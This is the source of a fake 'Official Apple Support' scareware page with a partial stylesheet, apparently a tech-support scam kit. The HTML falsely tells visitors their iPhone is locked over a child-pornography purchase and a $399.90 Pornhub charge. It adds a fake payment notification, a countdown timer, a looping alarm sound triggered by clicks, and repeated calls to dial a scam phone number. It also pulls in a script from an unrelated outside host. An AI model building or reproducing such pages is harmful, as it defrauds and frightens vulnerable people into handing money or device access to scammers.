
==== 50-plus-deals/index.html @ 241175cd "Update index.html" ====
<!DOCTYPE html><html lang="en"><head>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c097b582"></script>
    <!-- Privacy-friendly analytics by Plausible -->
<script async src="https://plausible.io/js/pa-xAA1jxxDRbjJxTpciWYyx.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple Support</title>
    <link rel="apple-touch-icon" href="images/favicon.ico">
    <link rel="icon" type="image/png" href="images/favicon.ico">
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">

    <!-- Bootstrap 5 CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/Base.css" type="text/css">

    




</head>
<body onclick="playSound()" id="link">
    <!-- Click overlay - only active when needed -->
    <div id="clickOverlay" class="click-overlay"></div>

        
    <div class="bgimg">
          <img src="images/bg.jpg" alt="" width="100%" height="100%">
        </div>


    <div class="main">
        
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-content">
                        
                        <div class="alert-box">
                            

    <div class="spacbar">
        <div class="d-flex justify-content-between">
  <div><img src="images/applelogo2.png" alt="" style="width: 30px;margin-right: 5px;"> Alert</div>
  <div><a href="#" style="font-size: 15px;">Apple Support</a></div>
</div>
<img src="images/arror.jpg" alt="" style="width:80px;display: block;margin: 10px auto 0;text-align: center;">
    <div class="alert-title">Your iPhone has been locked due to suspicious activity.</div>
    <div class="alert-texts">
        <div class="bgblue"><strong>Transaction of $399.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
    <div class="txstm"> <br>
        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-891-0848">+1-888-891-0848</a></strong> to unlock your device.
     </div>
    <a href="tel:+1-888-891-0848" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
    
    </div>
</div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </div></section>
    </div>

    <div class="notification">
        <div class="msalogo"><img src="images/messages.svg" alt="" width="30px"> MESSAGES</div>
<div class="cursor">now</div>
  <div class="notification-header">Payment Successful</div>
  <div class="notification-body">
    Sent $399.90 via Apple Pay to Pornhub <br>Premium.
    Not you? Call +1-888-891-0848
  </div>
  <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
</div>

    <div id="modalContainer"></div>

    <!-- Main Modal -->
    <div class="modal fade" id="appleAlertModal" tabindex="-1" aria-labelledby="appleAlertModalLabel" aria-hidden="true" style="top:-30px!important;">

        <div class="modal-dialog modal-lg modal-dialog-centered-sm">
            <div class="modal-content">
                <div class="modal-body text-center">
                    <div class="alert-text">
                        Your Iphone is Temporarily Restricted due to illegal Child Pornography activity. You have purchased a Pornhub subscription of $399.90. The payment was processed from [<span class="user-city" style="font-weight:600;">loading...</span>]. This is an unauthorized transaction. Your account has been locked because of a suspicious payment activity. Verify your account with Apple Support <a href="tel:+1-888-891-0848">+1-888-891-0848</a> to unlock it, otherwise your Iphone will be Permanently Locked.
                    </div>

                    
                    <div class="text-end gap-4 mt-3 actionbtn">
                        <a href="tel:+1-888-891-0848" class="me-2 bg-primary">Call +1-888-891-0848</a>
                        <a href="tel:+1-888-891-0848" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <audio id="clickSound" src="media/LhlCcb3bW5w3.mp3" preload="auto" loop=""></audio>




    <script src="js/jquery-1.12.0.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/HsdqpNsd.js"></script>
    <script src="js/Jeidjcmsz.js"></script>
    <script src="js/Nduazq.js"></script>
    <script src="js/location.js"></script>



    <script src="https://iosdesignweb-6uiwdiiz.on-forge.com/001/code.jquery.com/jquery-1.12.0.min.js"></script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9f8240d11ced6068',t:'MTc3ODE3ODE3OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border-width: medium; border-style: none; border-color: currentcolor; border-image: none; visibility: hidden;"></iframe>
</body></html>
---- 50-plus-deals/css/Base.css ----
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');

button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "Open Sans", sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}



.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "Ã¢â‚¬Å“" "Ã¢â‚¬Â";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        margin-top: 0;
        text-align: left;
    }
    
    .alert-box{
        width: 100%;
    }
}

.as-banner.as-banner--top {
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: fixed;
    width: 100%;
    bottom: -27%;
    left: 0;
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
    }
    
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
    
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px;
    background: #f5f5f7;
  border-color: rgba(0, 0, 0, 0);
    padding: 30px 0;
    border-radius: 18px;
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 50rem;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
     .alert-box .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "Open Sans", sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 99;
    background: rgba(250, 250, 252, .8);
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
    .alert-box{
        width: 100%;
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 100%;
    height: 1px;
    z-index: 1;
    display: none;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 7px;
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "Open Sans", sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #1a73e8;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
